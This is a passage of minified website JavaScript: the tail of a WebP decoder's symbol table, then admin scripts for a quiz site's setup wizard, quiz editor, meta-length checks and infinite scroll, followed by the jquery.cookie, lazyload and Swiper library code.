113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}))},error:function(e){}})})}),$(document).ready(function(){var e=$("#pre-installation-tab"),t=$("#configuration-tab");$(".form-next").on("click",function(){e.hasClass("active")&&(e.removeClass("active"),t.addClass("active"),$("#pre-installation").find("i").removeClass("fa-circle-o").addClass("fa-check-circle"),$("#configuration").addClass("active"),$("#host").focus())})}),$("#default_storage").on("change",function(){"s3"===$(this).val()?$("#s3Div").show():$("#s3Div").hide()});var onFormSubmit=function(e){e.find('[type="submit"]').attr("disabled","disabled").find(".loader").removeClass("hide"),e.find('[type="submit"]').find(".button-text").addClass("hide"),$("#alert-container").html("")},onSubmitSussess=function(e){e.find('[type="submit"]').removeAttr("disabled").find(".loader").addClass("hide"),e.find('[type="submit"]').find(".button-text").removeClass("hide")};function result_dropdowns(){var e=[],t=[],i=$(".input-result-text").attr("data-is-update");$("#quiz_result_container .panel-quiz-result").each(function(a){var n=$(this).attr("data-result-id"),s=$("#panel_quiz_result_"+n+" .input-result-text").val();if("1"==i)var o=[n,s];else o=[a+1,s];e.push(o),t.push(n)}),$(".personality-quiz-result-dropdown").each(function(a){var n,s=$(this).val();for($(this).find("option").remove(),n=0;n<e.length;n++)e[n][0]==s?"1"==i?$(this).append('<option value="'+t[n]+'" selected>'+(n+1)+". "+e[n][1]+"</option>"):$(this).append('<option value="'+(n+1)+'" selected>'+(n+1)+". "+e[n][1]+"</option>"):"1"==i?$(this).append('<option value="'+t[n]+'">'+(n+1)+". "+e[n][1]+"</option>"):$(this).append('<option value="'+(n+1)+'">'+(n+1)+". "+e[n][1]+"</option>")})}$(document).ready(function(){window.File&&window.FileList&&window.FileReader?$("#images").on("change",function(e){$(".each").remove();for(var t=e.target.files,i=t.length,a=0;a<i;a++)if(t[a].type.match("image.*")){var n=t[a],s=new FileReader;s.onload=function(e){e.target;$('<span class="each" id=\'file'+a+'\'><img class="imageThumb" src="'+e.target.result+'" title="'+n.name+'"/><br/></span>').insertAfter("#images")},s.readAsDataURL(n)}}):alert("Your browser doesn't support to File API")}),$(document).on("click",".btn-group-answer-formats .btn",function(){var e=$(this).attr("data-answer-format"),t=$(this).attr("data-question-id");$(".btn_"+t).removeClass("active"),$("#panel_quiz_question_"+t+" .quiz-answers").removeClass("quiz-answers-format-text"),$("#panel_quiz_question_"+t+" .quiz-answers").removeClass("quiz-answers-format-large-image col-sm-8"),"text"==e?$("#panel_quiz_question_"+t+" .quiz-answers").addClass("quiz-answers-format-text"):"large_image"==e&&$("#panel_quiz_question_"+t+" .quiz-answers").addClass("quiz-answers-format-large-image col-sm-8"),$("#input_answer_format_"+t).val(e),$(this).addClass("active")}),$(document).on("change input click","#question_input",function(e){var t=$(this).attr("data-question-id"),i=$(this).val();document.getElementById("question_"+t).innerHTML=i}),$(document).on("change input click","#result_input",function(e){var t=$(this).attr("data-result-id"),i=$(this).val();result_dropdowns(),document.getElementById("result_"+t).innerHTML=i}),$(document).on("click paste input",".meta",function(){var e=$(this).val(),t=$(this).attr("data-type");"title"==t?(e.length<30||e.length>60)&&e.length>0?($(this).closest(".form-group").find(".display-nothing.alert-danger").show(),$(this).closest(".form-group").find(".display-nothing.alert-success").hide()):($(this).closest(".form-group").find(".display-nothing.alert-danger").hide(),e.length>0&&$(this).closest(".form-group").find(".display-nothing.alert-success").show()):"description"==t&&((e.length<50||e.length>160)&&e.length>0?($(this).closest(".form-group").find(".display-nothing.alert-danger").show(),$(this).closest(".form-group").find(".display-nothing.alert-success").hide()):($(this).closest(".form-group").find(".display-nothing.alert-danger").hide(),e.length>0&&$(this).closest(".form-group").find(".display-nothing.alert-success").show())),$(this).closest(".form-group").find(".characters").html(e.length)}),$(document).on("change input click","#ad_code",function(e){var t=$(this).val();$("#ad_code_input").val(btoa(t))}),$(document).ready(function(){if("undefined"!=typeof infiniteScrollConfig&&infiniteScrollConfig.enabled){var e=!1;$(window).on("scroll",function(){if(!(e||infiniteScrollConfig.loaded>=infiniteScrollConfig.max)){var t=$("#infinite-scroll-container"),i=t.data("next");i&&$(window).scrollTop()+$(window).height()>$(document).height()-300&&(e=!0,$("#infinite-scroll-loader").removeClass("d-none"),$.get(i+"?ajax=1",function(a){$("#infinite-scroll-loader").addClass("d-none");var n=$("<div>").html(a).find(".article-container");if(t.append('<h2 class="next-article-divider text-center my-5">'+(window.nextArticleLabel||"Next Article")+"</h2>"),t.append(n.html()),t.data("next",n.data("next")),history.pushState(null,"",i),"function"==typeof gtag&&window.gaTrackingId){var s=new URL(i,window.location.origin),o=s.pathname;gtag("config",window.gaTrackingId,{page_path:o}),gtag("event","page_view",{page_path:o,page_location:s.href})}infiniteScrollConfig.loaded++,e=!1}))}})}}),window.addEventListener("load",()=>{document.querySelectorAll("img[data-original]").forEach(e=>{const t=e.getAttribute("data-original");t&&(e.src=t)})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(e){function t(e){return o.raw?e:encodeURIComponent(e)}function i(e){return o.raw?e:decodeURIComponent(e)}function a(e){return t(o.json?JSON.stringify(e):String(e))}function n(t,i){var a=o.raw?t:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(s," ")),o.json?JSON.parse(e):e}catch(e){}}(t);return e.isFunction(i)?i(a):a}var s=/\+/g,o=e.cookie=function(s,r,l){if(void 0!==r&&!e.isFunction(r)){if("number"==typeof(l=e.extend({},o.defaults,l)).expires){var c=l.expires,d=l.expires=new Date;d.setTime(+d+864e5*c)}return document.cookie=[t(s),"=",a(r),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var f=s?void 0:{},b=document.cookie?document.cookie.split("; "):[],u=0,p=b.length;p>u;u++){var h=b[u].split("="),g=i(h.shift()),m=h.join("=");if(s&&s===g){f=n(m,r);break}s||void 0===(m=n(m))||(f[g]=m)}return f};o.defaults={},e.removeCookie=function(t,i){return void 0!==e.cookie(t)&&(e.cookie(t,"",e.extend({},i,{expires:-1})),!e.cookie(t))}}),function(e,t,i,a){var n=e(t);e.fn.lazyload=function(a){var s,o=this,r={threshold:400,failure_limit:0,event:"scroll",effect:"show",container:t,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:""};function l(){var t=0;o.each(function(){var i=e(this);if(!r.skip_invisible||i.is(":visible"))if(e.abovethetop(this,r)||e.leftofbegin(this,r));else if(e.belowthefold(this,r)||e.rightoffold(this,r)){if(++t>r.failure_limit)return!1}else i.trigger("appear"),t=0})}return a&&(void 0!==a.failurelimit&&(a.failure_limit=a.failurelimit,delete a.failurelimit),void 0!==a.effectspeed&&(a.effect_speed=a.effectspeed,delete a.effectspeed),e.extend(r,a)),s=void 0===r.container||r.container===t?n:e(r.container),0===r.event.indexOf("scroll")&&s.bind(r.event,function(){return l()}),this.each(function(){var t=this,i=e(t);t.loaded=!1,void 0!==i.attr("src")&&!1!==i.attr("src")||i.is("img")&&i.attr("src",r.placeholder),i.one("appear",function(){if(!this.loaded){if(r.appear){var a=o.length;r.appear.call(t,a,r)}e("<img />").bind("load",function(){var a=i.attr("data-"+r.data_attribute);i.hide(),i.is("img")?i.attr("src",a):i.css("background-image","url('"+a+"')"),i[r.effect](r.effect_speed),t.loaded=!0;var n=e.grep(o,function(e){return!e.loaded});if(o=e(n),r.load){var s=o.length;r.load.call(t,s,r)}}).attr("src",i.attr("data-"+r.data_attribute))}}),0!==r.event.indexOf("scroll")&&i.bind(r.event,function(){t.loaded||i.trigger("appear")})}),n.bind("resize",function(){l()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&n.bind("pageshow",function(t){t.originalEvent&&t.originalEvent.persisted&&o.each(function(){e(this).trigger("appear")})}),e(i).ready(function(){l()}),this},e.belowthefold=function(i,a){return(void 0===a.container||a.container===t?(t.innerHeight?t.innerHeight:n.height())+n.scrollTop():e(a.container).offset().top+e(a.container).height())<=e(i).offset().top-a.threshold},e.rightoffold=function(i,a){return(void 0===a.container||a.container===t?n.width()+n.scrollLeft():e(a.container).offset().left+e(a.container).width())<=e(i).offset().left-a.threshold},e.abovethetop=function(i,a){return(void 0===a.container||a.container===t?n.scrollTop():e(a.container).offset().top)>=e(i).offset().top+a.threshold+e(i).height()},e.leftofbegin=function(i,a){return(void 0===a.container||a.container===t?n.scrollLeft():e(a.container).offset().left)>=e(i).offset().left+a.threshold+e(i).width()},e.inviewport=function(t,i){return!(e.rightoffold(t,i)||e.leftofbegin(t,i)||e.belowthefold(t,i)||e.abovethetop(t,i))},e.extend(e.expr[":"],{"below-the-fold":function(t){return e.belowthefold(t,{threshold:0})},"above-the-top":function(t){return!e.belowthefold(t,{threshold:0})},"right-of-screen":function(t){return e.rightoffold(t,{threshold:0})},"left-of-screen":function(t){return!e.rightoffold(t,{threshold:0})},"in-viewport":function(t){return e.inviewport(t,{threshold:0})},"above-the-fold":function(t){return!e.belowthefold(t,{threshold:0})},"right-of-fold":function(t){return e.rightoffold(t,{threshold:0})},"left-of-fold":function(t){return!e.rightoffold(t,{threshold:0})}})}(jQuery,window,document),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var e="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,t="undefined"==typeof window?{document:e,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,i=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function a(a,n){var s=[],o=0;if(a&&!n&&a instanceof i)return a;if(a)if("string"==typeof a){var r,l,c=a.trim();if(c.indexOf("<")>=0&&c.indexOf(">")>=0){var d="div";for(0===c.indexOf("<li")&&(d="ul"),0===c.indexOf("<tr")&&(d="tbody"),0!==c.indexOf("<td")&&0!==c.indexOf("<th")||(d="tr"),0===c.indexOf("<tbody")&&(d="table"),0===c.indexOf("<option")&&(d="select"),(l=e.createElement(d)).innerHTML=c,o=0;o<l.childNodes.length;o+=1)s.push(l.childNodes[o])}else for(r=n||"#"!==a[0]||a.match(/[ .<>:~]/)?(n||e).querySelectorAll(a.trim()):[e.getElementById(a.trim().split("#")[1])],o=0;o<r.length;o+=1)r[o]&&s.push(r[o])}else if(a.nodeType||a===t||a===e)s.push(a);else if(a.length>0&&a[0].nodeType)for(o=0;o<a.length;o+=1)s.push(a[o]);return new i(s)}function n(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}a.fn=i.prototype,a.Class=i,a.Dom7=i;var s={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),i=0;i<t.length;i+=1)for(var a=0;a<this.length;a+=1)void 0!==this[a]&&void 0!==this[a].classList&&this[a].classList.add(t[i]);return this},removeClass:function(e){for(var t=e.split(" "),i=0;i<t.length;i+=1)for(var a=0;a<this.length;a+=1)void 0!==this[a]&&void 0!==this[a].classList&&this[a].classList.remove(t[i]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),i=0;i<t.length;i+=1)for(var a=0;a<this.length;a+=1)void 0!==this[a]&&void 0!==this[a].classList&&this[a].classList.toggle(t[i]);return this},attr:function(e,t){var i=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var a=0;a<this.length;a+=1)if(2===i.length)this[a].setAttribute(e,t);else for(var n in e)this[a][n]=e[n],this[a].setAttribute(n,e[n]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var i;if(void 0!==t){for(var a=0;a<this.length;a+=1)(i=this[a]).dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[e]=t;return this}if(i=this[0])return i.dom7ElementDataStorage&&e in i.dom7ElementDataStorage?i.dom7ElementDataStorage[e]:i.getAttribute("data-"+e)||void 0},transform:function(e){for(var t=0;t<this.length;t+=1){var i=this[t].style;i.webkitTransform=e,i.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var i=this[t].style;i.webkitTransitionDuration=e,i.transitionDuration=e}return this},on:function(){for(var e,t=[],i=arguments.length;i--;)t[i]=arguments[i];var n=t[0],s=t[1],o=t[2],r=t[3];function l(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),a(t).is(s))o.apply(t,i);else for(var n=a(t).parents(),r=0;r<n.length;r+=1)a(n[r]).is(s)&&o.apply(n[r],i)}}function c(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof t[1]&&(n=(e=t)[0],o=e[1],r=e[2],s=void 0),r||(r=!1);for(var d,f=n.split(" "),b=0;b<this.length;b+=1){var u=this[b];if(s)for(d=0;d<f.length;d+=1){var p=f[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[p]||(u.dom7LiveListeners[p]=[]),u.dom7LiveListeners[p].push({listener:o,proxyListener:l}),u.addEventListener(p,l,r)}else for(d=0;d<f.length;d+=1){var h=f[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[h]||(u.dom7Listeners[h]=[]),u.dom7Listeners[h].push({listener:o,proxyListener:c}),u.addEventListener(h,c,r)}}return this},off:function(){for(var e,t=[],i=arguments.length;i--;)t[i]=arguments[i];var a=t[0],n=t[1],s=t[2],o=t[3];"function"==typeof t[1]&&(a=(e=t)[0],s=e[1],o=e[2],n=void 0),o||(o=!1);for(var r=a.split(" "),l=0;l<r.length;l+=1)for(var c=r[l],d=0;d<this.length;d+=1){var f=this[d],b=void 0;if(!n&&f.dom7Listeners?b=f.dom7Listeners[c]:n&&f.dom7LiveListeners&&(b=f.dom7LiveListeners[c]),b&&b.length)for(var u=b.length-1;u>=0;u-=1){var p=b[u];s&&p.listener===s?(f.removeEventListener(c,p.proxyListener,o),b.splice(u,1)):s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s?(f.removeEventListener(c,p.proxyListener,o),b.splice(u,1)):s||(f.removeEventListener(c,p.proxyListener,o),b.splice(u,1))}}return this},trigger:function(){for(var i=[],a=arguments.length;a--;)i[a]=arguments[a];for(var n=i[0].split(" "),s=i[1],o=0;o<n.length;o+=1)for(var r=n[o],l=0;l<this.length;l+=1){var c=this[l],d=void 0;try{d=new t.CustomEvent(r,{detail:s,bubbles:!0,cancelable:!0})}catch(t){(d=e.createEvent("Event")).initEvent(r,!0,!0),d.detail=s}c.dom7EventData=i.filter(function(e,t){return t>0}),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}return this},transitionEnd:function(e){var t,i=["webkitTransitionEnd","transitionend"],a=this;function n(s){if(s.target===this)for(e.call(this,s),t=0;t<i.length;t+=1)a.off(i[t],n)}if(e)for(t=0;t<i.length;t+=1)a.on(i[t],n);return this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var i=this[0],a=i.getBoundingClientRect(),n=e.body,s=i.clientTop||n.clientTop||0,o=i.clientLeft||n.clientLeft||0,r=i===t?t.scrollY:i.scrollTop,l=i===t?t.scrollX:i.scrollLeft;return{top:a.top+r-s,left:a.left+l-o}}return null},css:function(e,i){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var n in e)this[a].style[n]=e[n];return this}if(this[0])return t.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=i;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(n){var s,o,r=this[0];if(!r||void 0===n)return!1;if("string"==typeof n){if(r.matches)return r.matches(n);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(n);if(r.msMatchesSelector)return r.msMatchesSelector(n);for(s=a(n),o=0;o<s.length;o+=1)if(s[o]===r)return!0;return!1}if(n===e)return r===e;if(n===t)return r===t;if(n.nodeType||n instanceof i){for(s=n.nodeType?[n]:n,o=0;o<s.length;o+=1)if(s[o]===r)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new i(e>a-1?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var t,a=[],n=arguments.length;n--;)a[n]=arguments[n];for(var s=0;s<a.length;s+=1){t=a[s];for(var o=0;o<this.length;o+=1)if("string"==typeof t){var r=e.createElement("div");for(r.innerHTML=t;r.firstChild;)this[o].appendChild(r.firstChild)}else if(t instanceof i)for(var l=0;l<t.length;l+=1)this[o].appendChild(t[l]);else this[o].appendChild(t)}return this},prepend:function(t){var a,n;for(a=0;a<this.length;a+=1)if("string"==typeof t){var s=e.createElement("div");for(s.innerHTML=t,n=s.childNodes.length-1;n>=0;n-=1)this[a].insertBefore(s.childNodes[n],this[a].childNodes[0])}else if(t instanceof i)for(n=0;n<t.length;n+=1)this[a].insertBefore(t[n],this[a].childNodes[0]);else this[a].insertBefore(t,this[a].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&a(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){var t=[],n=this[0];if(!n)return new i([]);for(;n.nextElementSibling;){var s=n.nextElementSibling;e?a(s).is(e)&&t.push(s):t.push(s),n=s}return new i(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&a(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){var t=[],n=this[0];if(!n)return new i([]);for(;n.previousElementSibling;){var s=n.previousElementSibling;e?a(s).is(e)&&t.push(s):t.push(s),n=s}return new i(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?a(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return a(n(t))},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var s=this[i].parentNode;s;)e?a(s).is(e)&&t.push(s):t.push(s),s=s.parentNode;return a(n(t))},closest:function(e){var t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var n=this[a].querySelectorAll(e),s=0;s<n.length;s+=1)t.push(n[s]);return new i(t)},children:function(e){for(var t=[],s=0;s<this.length;s+=1)for(var o=this[s].childNodes,r=0;r<o.length;r+=1)e?1===o[r].nodeType&&a(o[r]).is(e)&&t.push(o[r]):1===o[r].nodeType&&t.push(o[r]);return new i(n(t))},filter:function(e){for(var t=[],a=0;a<this.length;a+=1)e.call(this[a],a,this[a])&&t.push(this[a]);return new i(t)},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var i,n;for(i=0;i<e.length;i+=1){var s=a(e[i]);for(n=0;n<s.length;n+=1)this[this.length]=s[n],this.length+=1}return this},styles:function(){return this[0]?t.getComputedStyle(this[0],null):{}}};Object.keys(s).forEach(function(e){a.fn[e]=a.fn[e]||s[e]});var o={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,i){var a,n,s;void 0===i&&(i="x");var o=t.getComputedStyle(e,null);return t.WebKitCSSMatrix?((n=o.transform||o.webkitTransform).split(",").length>6&&(n=n.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new t.WebKitCSSMatrix("none"===n?"":n)):a=(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===i&&(n=t.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===i&&(n=t.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),n||0},parseUrlQuery:function(e){var i,a,n,s,o={},r=e||t.location.href;if("string"==typeof r&&r.length)for(s=(a=(r=r.indexOf("?")>-1?r.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,i=0;i<s;i+=1)n=a[i].replace(/#\S+/g,"").split("="),o[decodeURIComponent(n[0])]=void 0===n[1]?void 0:decodeURIComponent(n[1])||"";return o},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var i=Object(e[0]),a=1;a<e.length;a+=1){var n=e[a];if(null!=n)for(var s=Object.keys(Object(n)),r=0,l=s.length;r<l;r+=1){var c=s[r],d=Object.getOwnPropertyDescriptor(n,c);void 0!==d&&d.enumerable&&(o.isObject(i[c])&&o.isObject(n[c])?o.extend(i[c],n[c]):!o.isObject(i[c])&&o.isObject(n[c])?(i[c]={},o.extend(i[c],n[c])):i[c]=n[c])}}return i}},r={touch:t.Modernizr&&!0===t.Modernizr.touch||!!(t.navigator.maxTouchPoints>0||"ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!(t.navigator.pointerEnabled||t.PointerEvent||"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>0),prefixedPointerEvents:!!t.navigator.msPointerEnabled,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(e){}return e}(),gestures:"ongesturestart"in t},l=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},c={components:{configurable:!0}};l.prototype.on=function(e,t,i){var a=this;if("function"!=typeof t)return a;var n=i?"unshift":"push";return e.split(" 